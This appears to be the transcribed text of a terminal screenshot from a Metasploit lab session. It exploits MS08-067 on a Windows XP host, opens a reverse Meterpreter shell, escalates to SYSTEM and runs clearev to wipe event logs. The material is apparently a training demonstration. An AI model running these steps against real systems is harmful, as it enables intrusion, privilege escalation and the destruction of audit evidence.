 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1065) at 2018-08-20 12:14
:36 +0530
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > clearev
[*] Wiping 116 records from Application...
[*] Wiping 284 records from System...
[-] stdapi_sys_eventlog_open: Operation failed: 1314
meterpreter >